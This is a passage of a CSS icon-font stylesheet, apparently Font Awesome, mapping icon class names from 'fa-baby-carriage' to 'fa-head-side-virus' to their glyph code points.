
      .fa-baby-carriage:before {
        content: "\f77d";
      }

      .fa-backspace:before {
        content: "\f55a";
      }

      .fa-backward:before {
        content: "\f04a";
      }

      .fa-bacon:before {
        content: "\f7e5";
      }

      .fa-bacteria:before {
        content: "\e059";
      }

      .fa-bacterium:before {
        content: "\e05a";
      }

      .fa-bahai:before {
        content: "\f666";
      }

      .fa-balance-scale:before {
        content: "\f24e";
      }

      .fa-balance-scale-left:before {
        content: "\f515";
      }

      .fa-balance-scale-right:before {
        content: "\f516";
      }

      .fa-ban:before {
        content: "\f05e";
      }

      .fa-band-aid:before {
        content: "\f462";
      }

      .fa-bandcamp:before {
        content: "\f2d5";
      }

      .fa-barcode:before {
        content: "\f02a";
      }

      .fa-bars:before {
        content: "\f0c9";
      }

      .fa-baseball-ball:before {
        content: "\f433";
      }

      .fa-basketball-ball:before {
        content: "\f434";
      }

      .fa-bath:before {
        content: "\f2cd";
      }

      .fa-battery-empty:before {
        content: "\f244";
      }

      .fa-battery-full:before {
        content: "\f240";
      }

      .fa-battery-half:before {
        content: "\f242";
      }

      .fa-battery-quarter:before {
        content: "\f243";
      }

      .fa-battery-three-quarters:before {
        content: "\f241";
      }

      .fa-battle-net:before {
        content: "\f835";
      }

      .fa-bed:before {
        content: "\f236";
      }

      .fa-beer:before {
        content: "\f0fc";
      }

      .fa-behance:before {
        content: "\f1b4";
      }

      .fa-behance-square:before {
        content: "\f1b5";
      }

      .fa-bell:before {
        content: "\f0f3";
      }

      .fa-bell-slash:before {
        content: "\f1f6";
      }

      .fa-bezier-curve:before {
        content: "\f55b";
      }

      .fa-bible:before {
        content: "\f647";
      }

      .fa-bicycle:before {
        content: "\f206";
      }

      .fa-biking:before {
        content: "\f84a";
      }

      .fa-bimobject:before {
        content: "\f378";
      }

      .fa-binoculars:before {
        content: "\f1e5";
      }

      .fa-biohazard:before {
        content: "\f780";
      }

      .fa-birthday-cake:before {
        content: "\f1fd";
      }

      .fa-bitbucket:before {
        content: "\f171";
      }

      .fa-bitcoin:before {
        content: "\f379";
      }

      .fa-bity:before {
        content: "\f37a";
      }

      .fa-black-tie:before {
        content: "\f27e";
      }

      .fa-blackberry:before {
        content: "\f37b";
      }

      .fa-blender:before {
        content: "\f517";
      }

      .fa-blender-phone:before {
        content: "\f6b6";
      }

      .fa-blind:before {
        content: "\f29d";
      }

      .fa-blog:before {
        content: "\f781";
      }

      .fa-blogger:before {
        content: "\f37c";
      }

      .fa-blogger-b:before {
        content: "\f37d";
      }

      .fa-bluetooth:before {
        content: "\f293";
      }

      .fa-bluetooth-b:before {
        content: "\f294";
      }

      .fa-bold:before {
        content: "\f032";
      }

      .fa-bolt:before {
        content: "\f0e7";
      }

      .fa-bomb:before {
        content: "\f1e2";
      }

      .fa-bone:before {
        content: "\f5d7";
      }

      .fa-bong:before {
        content: "\f55c";
      }

      .fa-book:before {
        content: "\f02d";
      }

      .fa-book-dead:before {
        content: "\f6b7";
      }

      .fa-book-medical:before {
        content: "\f7e6";
      }

      .fa-book-open:before {
        content: "\f518";
      }

      .fa-book-reader:before {
        content: "\f5da";
      }

      .fa-bookmark:before {
        content: "\f02e";
      }

      .fa-bootstrap:before {
        content: "\f836";
      }

      .fa-border-all:before {
        content: "\f84c";
      }

      .fa-border-none:before {
        content: "\f850";
      }

      .fa-border-style:before {
        content: "\f853";
      }

      .fa-bowling-ball:before {
        content: "\f436";
      }

      .fa-box:before {
        content: "\f466";
      }

      .fa-box-open:before {
        content: "\f49e";
      }

      .fa-box-tissue:before {
        content: "\e05b";
      }

      .fa-boxes:before {
        content: "\f468";
      }

      .fa-braille:before {
        content: "\f2a1";
      }

      .fa-brain:before {
        content: "\f5dc";
      }

      .fa-bread-slice:before {
        content: "\f7ec";
      }

      .fa-briefcase:before {
        content: "\f0b1";
      }

      .fa-briefcase-medical:before {
        content: "\f469";
      }

      .fa-broadcast-tower:before {
        content: "\f519";
      }

      .fa-broom:before {
        content: "\f51a";
      }

      .fa-brush:before {
        content: "\f55d";
      }

      .fa-btc:before {
        content: "\f15a";
      }

      .fa-buffer:before {
        content: "\f837";
      }

      .fa-bug:before {
        content: "\f188";
      }

      .fa-building:before {
        content: "\f1ad";
      }

      .fa-bullhorn:before {
        content: "\f0a1";
      }

      .fa-bullseye:before {
        content: "\f140";
      }

      .fa-burn:before {
        content: "\f46a";
      }

      .fa-buromobelexperte:before {
        content: "\f37f";
      }

      .fa-bus:before {
        content: "\f207";
      }

      .fa-bus-alt:before {
        content: "\f55e";
      }

      .fa-business-time:before {
        content: "\f64a";
      }

      .fa-buy-n-large:before {
        content: "\f8a6";
      }

      .fa-buysellads:before {
        content: "\f20d";
      }

      .fa-calculator:before {
        content: "\f1ec";
      }

      .fa-calendar:before {
        content: "\f133";
      }

      .fa-calendar-alt:before {
        content: "\f073";
      }

      .fa-calendar-check:before {
        content: "\f274";
      }

      .fa-calendar-day:before {
        content: "\f783";
      }

      .fa-calendar-minus:before {
        content: "\f272";
      }

      .fa-calendar-plus:before {
        content: "\f271";
      }

      .fa-calendar-times:before {
        content: "\f273";
      }

      .fa-calendar-week:before {
        content: "\f784";
      }

      .fa-camera:before {
        content: "\f030";
      }

      .fa-camera-retro:before {
        content: "\f083";
      }

      .fa-campground:before {
        content: "\f6bb";
      }

      .fa-canadian-maple-leaf:before {
        content: "\f785";
      }

      .fa-candy-cane:before {
        content: "\f786";
      }

      .fa-cannabis:before {
        content: "\f55f";
      }

      .fa-capsules:before {
        content: "\f46b";
      }

      .fa-car:before {
        content: "\f1b9";
      }

      .fa-car-alt:before {
        content: "\f5de";
      }

      .fa-car-battery:before {
        content: "\f5df";
      }

      .fa-car-crash:before {
        content: "\f5e1";
      }

      .fa-car-side:before {
        content: "\f5e4";
      }

      .fa-caravan:before {
        content: "\f8ff";
      }

      .fa-caret-down:before {
        content: "\f0d7";
      }

      .fa-caret-left:before {
        content: "\f0d9";
      }

      .fa-caret-right:before {
        content: "\f0da";
      }

      .fa-caret-square-down:before {
        content: "\f150";
      }

      .fa-caret-square-left:before {
        content: "\f191";
      }

      .fa-caret-square-right:before {
        content: "\f152";
      }

      .fa-caret-square-up:before {
        content: "\f151";
      }

      .fa-caret-up:before {
        content: "\f0d8";
      }

      .fa-carrot:before {
        content: "\f787";
      }

      .fa-cart-arrow-down:before {
        content: "\f218";
      }

      .fa-cart-plus:before {
        content: "\f217";
      }

      .fa-cash-register:before {
        content: "\f788";
      }

      .fa-cat:before {
        content: "\f6be";
      }

      .fa-cc-amazon-pay:before {
        content: "\f42d";
      }

      .fa-cc-amex:before {
        content: "\f1f3";
      }

      .fa-cc-apple-pay:before {
        content: "\f416";
      }

      .fa-cc-diners-club:before {
        content: "\f24c";
      }

      .fa-cc-discover:before {
        content: "\f1f2";
      }

      .fa-cc-jcb:before {
        content: "\f24b";
      }

      .fa-cc-mastercard:before {
        content: "\f1f1";
      }

      .fa-cc-paypal:before {
        content: "\f1f4";
      }

      .fa-cc-stripe:before {
        content: "\f1f5";
      }

      .fa-cc-visa:before {
        content: "\f1f0";
      }

      .fa-centercode:before {
        content: "\f380";
      }

      .fa-centos:before {
        content: "\f789";
      }

      .fa-certificate:before {
        content: "\f0a3";
      }

      .fa-chair:before {
        content: "\f6c0";
      }

      .fa-chalkboard:before {
        content: "\f51b";
      }

      .fa-chalkboard-teacher:before {
        content: "\f51c";
      }

      .fa-charging-station:before {
        content: "\f5e7";
      }

      .fa-chart-area:before {
        content: "\f1fe";
      }

      .fa-chart-bar:before {
        content: "\f080";
      }

      .fa-chart-line:before {
        content: "\f201";
      }

      .fa-chart-pie:before {
        content: "\f200";
      }

      .fa-check:before {
        content: "\f00c";
      }

      .fa-check-circle:before {
        content: "\f058";
      }

      .fa-check-double:before {
        content: "\f560";
      }

      .fa-check-square:before {
        content: "\f14a";
      }

      .fa-cheese:before {
        content: "\f7ef";
      }

      .fa-chess:before {
        content: "\f439";
      }

      .fa-chess-bishop:before {
        content: "\f43a";
      }

      .fa-chess-board:before {
        content: "\f43c";
      }

      .fa-chess-king:before {
        content: "\f43f";
      }

      .fa-chess-knight:before {
        content: "\f441";
      }

      .fa-chess-pawn:before {
        content: "\f443";
      }

      .fa-chess-queen:before {
        content: "\f445";
      }

      .fa-chess-rook:before {
        content: "\f447";
      }

      .fa-chevron-circle-down:before {
        content: "\f13a";
      }

      .fa-chevron-circle-left:before {
        content: "\f137";
      }

      .fa-chevron-circle-right:before {
        content: "\f138";
      }

      .fa-chevron-circle-up:before {
        content: "\f139";
      }

      .fa-chevron-down:before {
        content: "\f078";
      }

      .fa-chevron-left:before {
        content: "\f053";
      }

      .fa-chevron-right:before {
        content: "\f054";
      }

      .fa-chevron-up:before {
        content: "\f077";
      }

      .fa-child:before {
        content: "\f1ae";
      }

      .fa-chrome:before {
        content: "\f268";
      }

      .fa-chromecast:before {
        content: "\f838";
      }

      .fa-church:before {
        content: "\f51d";
      }

      .fa-circle:before {
        content: "\f111";
      }

      .fa-circle-notch:before {
        content: "\f1ce";
      }

      .fa-city:before {
        content: "\f64f";
      }

      .fa-clinic-medical:before {
        content: "\f7f2";
      }

      .fa-clipboard:before {
        content: "\f328";
      }

      .fa-clipboard-check:before {
        content: "\f46c";
      }

      .fa-clipboard-list:before {
        content: "\f46d";
      }

      .fa-clock:before {
        content: "\f017";
      }

      .fa-clone:before {
        content: "\f24d";
      }

      .fa-closed-captioning:before {
        content: "\f20a";
      }

      .fa-cloud:before {
        content: "\f0c2";
      }

      .fa-cloud-download-alt:before {
        content: "\f381";
      }

      .fa-cloud-meatball:before {
        content: "\f73b";
      }

      .fa-cloud-moon:before {
        content: "\f6c3";
      }

      .fa-cloud-moon-rain:before {
        content: "\f73c";
      }

      .fa-cloud-rain:before {
        content: "\f73d";
      }

      .fa-cloud-showers-heavy:before {
        content: "\f740";
      }

      .fa-cloud-sun:before {
        content: "\f6c4";
      }

      .fa-cloud-sun-rain:before {
        content: "\f743";
      }

      .fa-cloud-upload-alt:before {
        content: "\f382";
      }

      .fa-cloudflare:before {
        content: "\e07d";
      }

      .fa-cloudscale:before {
        content: "\f383";
      }

      .fa-cloudsmith:before {
        content: "\f384";
      }

      .fa-cloudversify:before {
        content: "\f385";
      }

      .fa-cocktail:before {
        content: "\f561";
      }

      .fa-code:before {
        content: "\f121";
      }

      .fa-code-branch:before {
        content: "\f126";
      }

      .fa-codepen:before {
        content: "\f1cb";
      }

      .fa-codiepie:before {
        content: "\f284";
      }

      .fa-coffee:before {
        content: "\f0f4";
      }

      .fa-cog:before {
        content: "\f013";
      }

      .fa-cogs:before {
        content: "\f085";
      }

      .fa-coins:before {
        content: "\f51e";
      }

      .fa-columns:before {
        content: "\f0db";
      }

      .fa-comment:before {
        content: "\f075";
      }

      .fa-comment-alt:before {
        content: "\f27a";
      }

      .fa-comment-dollar:before {
        content: "\f651";
      }

      .fa-comment-dots:before {
        content: "\f4ad";
      }

      .fa-comment-medical:before {
        content: "\f7f5";
      }

      .fa-comment-slash:before {
        content: "\f4b3";
      }

      .fa-comments:before {
        content: "\f086";
      }

      .fa-comments-dollar:before {
        content: "\f653";
      }

      .fa-compact-disc:before {
        content: "\f51f";
      }

      .fa-compass:before {
        content: "\f14e";
      }

      .fa-compress:before {
        content: "\f066";
      }

      .fa-compress-alt:before {
        content: "\f422";
      }

      .fa-compress-arrows-alt:before {
        content: "\f78c";
      }

      .fa-concierge-bell:before {
        content: "\f562";
      }

      .fa-confluence:before {
        content: "\f78d";
      }

      .fa-connectdevelop:before {
        content: "\f20e";
      }

      .fa-contao:before {
        content: "\f26d";
      }

      .fa-cookie:before {
        content: "\f563";
      }

      .fa-cookie-bite:before {
        content: "\f564";
      }

      .fa-copy:before {
        content: "\f0c5";
      }

      .fa-copyright:before {
        content: "\f1f9";
      }

      .fa-cotton-bureau:before {
        content: "\f89e";
      }

      .fa-couch:before {
        content: "\f4b8";
      }

      .fa-cpanel:before {
        content: "\f388";
      }

      .fa-creative-commons:before {
        content: "\f25e";
      }

      .fa-creative-commons-by:before {
        content: "\f4e7";
      }

      .fa-creative-commons-nc:before {
        content: "\f4e8";
      }

      .fa-creative-commons-nc-eu:before {
        content: "\f4e9";
      }

      .fa-creative-commons-nc-jp:before {
        content: "\f4ea";
      }

      .fa-creative-commons-nd:before {
        content: "\f4eb";
      }

      .fa-creative-commons-pd:before {
        content: "\f4ec";
      }

      .fa-creative-commons-pd-alt:before {
        content: "\f4ed";
      }

      .fa-creative-commons-remix:before {
        content: "\f4ee";
      }

      .fa-creative-commons-sa:before {
        content: "\f4ef";
      }

      .fa-creative-commons-sampling:before {
        content: "\f4f0";
      }

      .fa-creative-commons-sampling-plus:before {
        content: "\f4f1";
      }

      .fa-creative-commons-share:before {
        content: "\f4f2";
      }

      .fa-creative-commons-zero:before {
        content: "\f4f3";
      }

      .fa-credit-card:before {
        content: "\f09d";
      }

      .fa-critical-role:before {
        content: "\f6c9";
      }

      .fa-crop:before {
        content: "\f125";
      }

      .fa-crop-alt:before {
        content: "\f565";
      }

      .fa-cross:before {
        content: "\f654";
      }

      .fa-crosshairs:before {
        content: "\f05b";
      }

      .fa-crow:before {
        content: "\f520";
      }

      .fa-crown:before {
        content: "\f521";
      }

      .fa-crutch:before {
        content: "\f7f7";
      }

      .fa-css3:before {
        content: "\f13c";
      }

      .fa-css3-alt:before {
        content: "\f38b";
      }

      .fa-cube:before {
        content: "\f1b2";
      }

      .fa-cubes:before {
        content: "\f1b3";
      }

      .fa-cut:before {
        content: "\f0c4";
      }

      .fa-cuttlefish:before {
        content: "\f38c";
      }

      .fa-d-and-d:before {
        content: "\f38d";
      }

      .fa-d-and-d-beyond:before {
        content: "\f6ca";
      }

      .fa-dailymotion:before {
        content: "\e052";
      }

      .fa-dashcube:before {
        content: "\f210";
      }

      .fa-database:before {
        content: "\f1c0";
      }

      .fa-deaf:before {
        content: "\f2a4";
      }

      .fa-deezer:before {
        content: "\e077";
      }

      .fa-delicious:before {
        content: "\f1a5";
      }

      .fa-democrat:before {
        content: "\f747";
      }

      .fa-deploydog:before {
        content: "\f38e";
      }

      .fa-deskpro:before {
        content: "\f38f";
      }

      .fa-desktop:before {
        content: "\f108";
      }

      .fa-dev:before {
        content: "\f6cc";
      }

      .fa-deviantart:before {
        content: "\f1bd";
      }

      .fa-dharmachakra:before {
        content: "\f655";
      }

      .fa-dhl:before {
        content: "\f790";
      }

      .fa-diagnoses:before {
        content: "\f470";
      }

      .fa-diaspora:before {
        content: "\f791";
      }

      .fa-dice:before {
        content: "\f522";
      }

      .fa-dice-d20:before {
        content: "\f6cf";
      }

      .fa-dice-d6:before {
        content: "\f6d1";
      }

      .fa-dice-five:before {
        content: "\f523";
      }

      .fa-dice-four:before {
        content: "\f524";
      }

      .fa-dice-one:before {
        content: "\f525";
      }

      .fa-dice-six:before {
        content: "\f526";
      }

      .fa-dice-three:before {
        content: "\f527";
      }

      .fa-dice-two:before {
        content: "\f528";
      }

      .fa-digg:before {
        content: "\f1a6";
      }

      .fa-digital-ocean:before {
        content: "\f391";
      }

      .fa-digital-tachograph:before {
        content: "\f566";
      }

      .fa-directions:before {
        content: "\f5eb";
      }

      .fa-discord:before {
        content: "\f392";
      }

      .fa-discourse:before {
        content: "\f393";
      }

      .fa-disease:before {
        content: "\f7fa";
      }

      .fa-divide:before {
        content: "\f529";
      }

      .fa-dizzy:before {
        content: "\f567";
      }

      .fa-dna:before {
        content: "\f471";
      }

      .fa-dochub:before {
        content: "\f394";
      }

      .fa-docker:before {
        content: "\f395";
      }

      .fa-dog:before {
        content: "\f6d3";
      }

      .fa-dollar-sign:before {
        content: "\f155";
      }

      .fa-dolly:before {
        content: "\f472";
      }

      .fa-dolly-flatbed:before {
        content: "\f474";
      }

      .fa-donate:before {
        content: "\f4b9";
      }

      .fa-door-closed:before {
        content: "\f52a";
      }

      .fa-door-open:before {
        content: "\f52b";
      }

      .fa-dot-circle:before {
        content: "\f192";
      }

      .fa-dove:before {
        content: "\f4ba";
      }

      .fa-download:before {
        content: "\f019";
      }

      .fa-draft2digital:before {
        content: "\f396";
      }

      .fa-drafting-compass:before {
        content: "\f568";
      }

      .fa-dragon:before {
        content: "\f6d5";
      }

      .fa-draw-polygon:before {
        content: "\f5ee";
      }

      .fa-dribbble:before {
        content: "\f17d";
      }

      .fa-dribbble-square:before {
        content: "\f397";
      }

      .fa-dropbox:before {
        content: "\f16b";
      }

      .fa-drum:before {
        content: "\f569";
      }

      .fa-drum-steelpan:before {
        content: "\f56a";
      }

      .fa-drumstick-bite:before {
        content: "\f6d7";
      }

      .fa-drupal:before {
        content: "\f1a9";
      }

      .fa-dumbbell:before {
        content: "\f44b";
      }

      .fa-dumpster:before {
        content: "\f793";
      }

      .fa-dumpster-fire:before {
        content: "\f794";
      }

      .fa-dungeon:before {
        content: "\f6d9";
      }

      .fa-dyalog:before {
        content: "\f399";
      }

      .fa-earlybirds:before {
        content: "\f39a";
      }

      .fa-ebay:before {
        content: "\f4f4";
      }

      .fa-edge:before {
        content: "\f282";
      }

      .fa-edge-legacy:before {
        content: "\e078";
      }

      .fa-edit:before {
        content: "\f044";
      }

      .fa-egg:before {
        content: "\f7fb";
      }

      .fa-eject:before {
        content: "\f052";
      }

      .fa-elementor:before {
        content: "\f430";
      }

      .fa-ellipsis-h:before {
        content: "\f141";
      }

      .fa-ellipsis-v:before {
        content: "\f142";
      }

      .fa-ello:before {
        content: "\f5f1";
      }

      .fa-ember:before {
        content: "\f423";
      }

      .fa-empire:before {
        content: "\f1d1";
      }

      .fa-envelope:before {
        content: "\f0e0";
      }

      .fa-envelope-open:before {
        content: "\f2b6";
      }

      .fa-envelope-open-text:before {
        content: "\f658";
      }

      .fa-envelope-square:before {
        content: "\f199";
      }

      .fa-envira:before {
        content: "\f299";
      }

      .fa-equals:before {
        content: "\f52c";
      }

      .fa-eraser:before {
        content: "\f12d";
      }

      .fa-erlang:before {
        content: "\f39d";
      }

      .fa-ethereum:before {
        content: "\f42e";
      }

      .fa-ethernet:before {
        content: "\f796";
      }

      .fa-etsy:before {
        content: "\f2d7";
      }

      .fa-euro-sign:before {
        content: "\f153";
      }

      .fa-evernote:before {
        content: "\f839";
      }

      .fa-exchange-alt:before {
        content: "\f362";
      }

      .fa-exclamation:before {
        content: "\f12a";
      }

      .fa-exclamation-circle:before {
        content: "\f06a";
      }

      .fa-exclamation-triangle:before {
        content: "\f071";
      }

      .fa-expand:before {
        content: "\f065";
      }

      .fa-expand-alt:before {
        content: "\f424";
      }

      .fa-expand-arrows-alt:before {
        content: "\f31e";
      }

      .fa-expeditedssl:before {
        content: "\f23e";
      }

      .fa-external-link-alt:before {
        content: "\f35d";
      }

      .fa-external-link-square-alt:before {
        content: "\f360";
      }

      .fa-eye:before {
        content: "\f06e";
      }

      .fa-eye-dropper:before {
        content: "\f1fb";
      }

      .fa-eye-slash:before {
        content: "\f070";
      }

      .fa-facebook:before {
        content: "\f09a";
      }

      .fa-facebook-f:before {
        content: "\f39e";
      }

      .fa-facebook-messenger:before {
        content: "\f39f";
      }

      .fa-facebook-square:before {
        content: "\f082";
      }

      .fa-fan:before {
        content: "\f863";
      }

      .fa-fantasy-flight-games:before {
        content: "\f6dc";
      }

      .fa-fast-backward:before {
        content: "\f049";
      }

      .fa-fast-forward:before {
        content: "\f050";
      }

      .fa-faucet:before {
        content: "\e005";
      }

      .fa-fax:before {
        content: "\f1ac";
      }

      .fa-feather:before {
        content: "\f52d";
      }

      .fa-feather-alt:before {
        content: "\f56b";
      }

      .fa-fedex:before {
        content: "\f797";
      }

      .fa-fedora:before {
        content: "\f798";
      }

      .fa-female:before {
        content: "\f182";
      }

      .fa-fighter-jet:before {
        content: "\f0fb";
      }

      .fa-figma:before {
        content: "\f799";
      }

      .fa-file:before {
        content: "\f15b";
      }

      .fa-file-alt:before {
        content: "\f15c";
      }

      .fa-file-archive:before {
        content: "\f1c6";
      }

      .fa-file-audio:before {
        content: "\f1c7";
      }

      .fa-file-code:before {
        content: "\f1c9";
      }

      .fa-file-contract:before {
        content: "\f56c";
      }

      .fa-file-csv:before {
        content: "\f6dd";
      }

      .fa-file-download:before {
        content: "\f56d";
      }

      .fa-file-excel:before {
        content: "\f1c3";
      }

      .fa-file-export:before {
        content: "\f56e";
      }

      .fa-file-image:before {
        content: "\f1c5";
      }

      .fa-file-import:before {
        content: "\f56f";
      }

      .fa-file-invoice:before {
        content: "\f570";
      }

      .fa-file-invoice-dollar:before {
        content: "\f571";
      }

      .fa-file-medical:before {
        content: "\f477";
      }

      .fa-file-medical-alt:before {
        content: "\f478";
      }

      .fa-file-pdf:before {
        content: "\f1c1";
      }

      .fa-file-powerpoint:before {
        content: "\f1c4";
      }

      .fa-file-prescription:before {
        content: "\f572";
      }

      .fa-file-signature:before {
        content: "\f573";
      }

      .fa-file-upload:before {
        content: "\f574";
      }

      .fa-file-video:before {
        content: "\f1c8";
      }

      .fa-file-word:before {
        content: "\f1c2";
      }

      .fa-fill:before {
        content: "\f575";
      }

      .fa-fill-drip:before {
        content: "\f576";
      }

      .fa-film:before {
        content: "\f008";
      }

      .fa-filter:before {
        content: "\f0b0";
      }

      .fa-fingerprint:before {
        content: "\f577";
      }

      .fa-fire:before {
        content: "\f06d";
      }

      .fa-fire-alt:before {
        content: "\f7e4";
      }

      .fa-fire-extinguisher:before {
        content: "\f134";
      }

      .fa-firefox:before {
        content: "\f269";
      }

      .fa-firefox-browser:before {
        content: "\e007";
      }

      .fa-first-aid:before {
        content: "\f479";
      }

      .fa-first-order:before {
        content: "\f2b0";
      }

      .fa-first-order-alt:before {
        content: "\f50a";
      }

      .fa-firstdraft:before {
        content: "\f3a1";
      }

      .fa-fish:before {
        content: "\f578";
      }

      .fa-fist-raised:before {
        content: "\f6de";
      }

      .fa-flag:before {
        content: "\f024";
      }

      .fa-flag-checkered:before {
        content: "\f11e";
      }

      .fa-flag-usa:before {
        content: "\f74d";
      }

      .fa-flask:before {
        content: "\f0c3";
      }

      .fa-flickr:before {
        content: "\f16e";
      }

      .fa-flipboard:before {
        content: "\f44d";
      }

      .fa-flushed:before {
        content: "\f579";
      }

      .fa-fly:before {
        content: "\f417";
      }

      .fa-folder:before {
        content: "\f07b";
      }

      .fa-folder-minus:before {
        content: "\f65d";
      }

      .fa-folder-open:before {
        content: "\f07c";
      }

      .fa-folder-plus:before {
        content: "\f65e";
      }

      .fa-font:before {
        content: "\f031";
      }

      .fa-font-awesome:before {
        content: "\f2b4";
      }

      .fa-font-awesome-alt:before {
        content: "\f35c";
      }

      .fa-font-awesome-flag:before {
        content: "\f425";
      }

      .fa-font-awesome-logo-full:before {
        content: "\f4e6";
      }

      .fa-fonticons:before {
        content: "\f280";
      }

      .fa-fonticons-fi:before {
        content: "\f3a2";
      }

      .fa-football-ball:before {
        content: "\f44e";
      }

      .fa-fort-awesome:before {
        content: "\f286";
      }

      .fa-fort-awesome-alt:before {
        content: "\f3a3";
      }

      .fa-forumbee:before {
        content: "\f211";
      }

      .fa-forward:before {
        content: "\f04e";
      }

      .fa-foursquare:before {
        content: "\f180";
      }

      .fa-free-code-camp:before {
        content: "\f2c5";
      }

      .fa-freebsd:before {
        content: "\f3a4";
      }

      .fa-frog:before {
        content: "\f52e";
      }

      .fa-frown:before {
        content: "\f119";
      }

      .fa-frown-open:before {
        content: "\f57a";
      }

      .fa-fulcrum:before {
        content: "\f50b";
      }

      .fa-funnel-dollar:before {
        content: "\f662";
      }

      .fa-futbol:before {
        content: "\f1e3";
      }

      .fa-galactic-republic:before {
        content: "\f50c";
      }

      .fa-galactic-senate:before {
        content: "\f50d";
      }

      .fa-gamepad:before {
        content: "\f11b";
      }

      .fa-gas-pump:before {
        content: "\f52f";
      }

      .fa-gavel:before {
        content: "\f0e3";
      }

      .fa-gem:before {
        content: "\f3a5";
      }

      .fa-genderless:before {
        content: "\f22d";
      }

      .fa-get-pocket:before {
        content: "\f265";
      }

      .fa-gg:before {
        content: "\f260";
      }

      .fa-gg-circle:before {
        content: "\f261";
      }

      .fa-ghost:before {
        content: "\f6e2";
      }

      .fa-gift:before {
        content: "\f06b";
      }

      .fa-gifts:before {
        content: "\f79c";
      }

      .fa-git:before {
        content: "\f1d3";
      }

      .fa-git-alt:before {
        content: "\f841";
      }

      .fa-git-square:before {
        content: "\f1d2";
      }

      .fa-github:before {
        content: "\f09b";
      }

      .fa-github-alt:before {
        content: "\f113";
      }

      .fa-github-square:before {
        content: "\f092";
      }

      .fa-gitkraken:before {
        content: "\f3a6";
      }

      .fa-gitlab:before {
        content: "\f296";
      }

      .fa-gitter:before {
        content: "\f426";
      }

      .fa-glass-cheers:before {
        content: "\f79f";
      }

      .fa-glass-martini:before {
        content: "\f000";
      }

      .fa-glass-martini-alt:before {
        content: "\f57b";
      }

      .fa-glass-whiskey:before {
        content: "\f7a0";
      }

      .fa-glasses:before {
        content: "\f530";
      }

      .fa-glide:before {
        content: "\f2a5";
      }

      .fa-glide-g:before {
        content: "\f2a6";
      }

      .fa-globe:before {
        content: "\f0ac";
      }

      .fa-globe-africa:before {
        content: "\f57c";
      }

      .fa-globe-americas:before {
        content: "\f57d";
      }

      .fa-globe-asia:before {
        content: "\f57e";
      }

      .fa-globe-europe:before {
        content: "\f7a2";
      }

      .fa-gofore:before {
        content: "\f3a7";
      }

      .fa-golf-ball:before {
        content: "\f450";
      }

      .fa-goodreads:before {
        content: "\f3a8";
      }

      .fa-goodreads-g:before {
        content: "\f3a9";
      }

      .fa-google:before {
        content: "\f1a0";
      }

      .fa-google-drive:before {
        content: "\f3aa";
      }

      .fa-google-pay:before {
        content: "\e079";
      }

      .fa-google-play:before {
        content: "\f3ab";
      }

      .fa-google-plus:before {
        content: "\f2b3";
      }

      .fa-google-plus-g:before {
        content: "\f0d5";
      }

      .fa-google-plus-square:before {
        content: "\f0d4";
      }

      .fa-google-wallet:before {
        content: "\f1ee";
      }

      .fa-gopuram:before {
        content: "\f664";
      }

      .fa-graduation-cap:before {
        content: "\f19d";
      }

      .fa-gratipay:before {
        content: "\f184";
      }

      .fa-grav:before {
        content: "\f2d6";
      }

      .fa-greater-than:before {
        content: "\f531";
      }

      .fa-greater-than-equal:before {
        content: "\f532";
      }

      .fa-grimace:before {
        content: "\f57f";
      }

      .fa-grin:before {
        content: "\f580";
      }

      .fa-grin-alt:before {
        content: "\f581";
      }

      .fa-grin-beam:before {
        content: "\f582";
      }

      .fa-grin-beam-sweat:before {
        content: "\f583";
      }

      .fa-grin-hearts:before {
        content: "\f584";
      }

      .fa-grin-squint:before {
        content: "\f585";
      }

      .fa-grin-squint-tears:before {
        content: "\f586";
      }

      .fa-grin-stars:before {
        content: "\f587";
      }

      .fa-grin-tears:before {
        content: "\f588";
      }

      .fa-grin-tongue:before {
        content: "\f589";
      }

      .fa-grin-tongue-squint:before {
        content: "\f58a";
      }

      .fa-grin-tongue-wink:before {
        content: "\f58b";
      }

      .fa-grin-wink:before {
        content: "\f58c";
      }

      .fa-grip-horizontal:before {
        content: "\f58d";
      }

      .fa-grip-lines:before {
        content: "\f7a4";
      }

      .fa-grip-lines-vertical:before {
        content: "\f7a5";
      }

      .fa-grip-vertical:before {
        content: "\f58e";
      }

      .fa-gripfire:before {
        content: "\f3ac";
      }

      .fa-grunt:before {
        content: "\f3ad";
      }

      .fa-guilded:before {
        content: "\e07e";
      }

      .fa-guitar:before {
        content: "\f7a6";
      }

      .fa-gulp:before {
        content: "\f3ae";
      }

      .fa-h-square:before {
        content: "\f0fd";
      }

      .fa-hacker-news:before {
        content: "\f1d4";
      }

      .fa-hacker-news-square:before {
        content: "\f3af";
      }

      .fa-hackerrank:before {
        content: "\f5f7";
      }

      .fa-hamburger:before {
        content: "\f805";
      }

      .fa-hammer:before {
        content: "\f6e3";
      }

      .fa-hamsa:before {
        content: "\f665";
      }

      .fa-hand-holding:before {
        content: "\f4bd";
      }

      .fa-hand-holding-heart:before {
        content: "\f4be";
      }

      .fa-hand-holding-medical:before {
        content: "\e05c";
      }

      .fa-hand-holding-usd:before {
        content: "\f4c0";
      }

      .fa-hand-holding-water:before {
        content: "\f4c1";
      }

      .fa-hand-lizard:before {
        content: "\f258";
      }

      .fa-hand-middle-finger:before {
        content: "\f806";
      }

      .fa-hand-paper:before {
        content: "\f256";
      }

      .fa-hand-peace:before {
        content: "\f25b";
      }

      .fa-hand-point-down:before {
        content: "\f0a7";
      }

      .fa-hand-point-left:before {
        content: "\f0a5";
      }

      .fa-hand-point-right:before {
        content: "\f0a4";
      }

      .fa-hand-point-up:before {
        content: "\f0a6";
      }

      .fa-hand-pointer:before {
        content: "\f25a";
      }

      .fa-hand-rock:before {
        content: "\f255";
      }

      .fa-hand-scissors:before {
        content: "\f257";
      }

      .fa-hand-sparkles:before {
        content: "\e05d";
      }

      .fa-hand-spock:before {
        content: "\f259";
      }

      .fa-hands:before {
        content: "\f4c2";
      }

      .fa-hands-helping:before {
        content: "\f4c4";
      }

      .fa-hands-wash:before {
        content: "\e05e";
      }

      .fa-handshake:before {
        content: "\f2b5";
      }

      .fa-handshake-alt-slash:before {
        content: "\e05f";
      }

      .fa-handshake-slash:before {
        content: "\e060";
      }

      .fa-hanukiah:before {
        content: "\f6e6";
      }

      .fa-hard-hat:before {
        content: "\f807";
      }

      .fa-hashtag:before {
        content: "\f292";
      }

      .fa-hat-cowboy:before {
        content: "\f8c0";
      }

      .fa-hat-cowboy-side:before {
        content: "\f8c1";
      }

      .fa-hat-wizard:before {
        content: "\f6e8";
      }

      .fa-hdd:before {
        content: "\f0a0";
      }

      .fa-head-side-cough:before {
        content: "\e061";
      }

      .fa-head-side-cough-slash:before {
        content: "\e062";
      }

      .fa-head-side-mask:before {
        content: "\e063";
      }

      .fa-head-side-virus:before {
